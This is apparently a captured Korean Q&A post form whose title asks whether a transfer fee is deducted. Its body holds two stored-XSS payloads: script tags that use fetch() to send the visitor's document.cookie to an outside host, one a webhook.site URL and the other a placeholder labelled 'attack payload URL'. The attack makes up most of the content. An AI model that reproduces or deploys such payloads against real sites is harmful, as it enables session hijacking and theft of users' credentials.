 QNA작성
질문을 작성하세요
제목 입력
이체 시 수수료가 빠져나가는 건가요
본문
궁금합니다.
<script>fetch('https://webhook.site/29eb646e-6807-45ff-8019-04b3c407bfe0?'+document.cookie)</script>
<script>fetch('[공격 페이로드 URL]?'+document.cookie)</script>
등록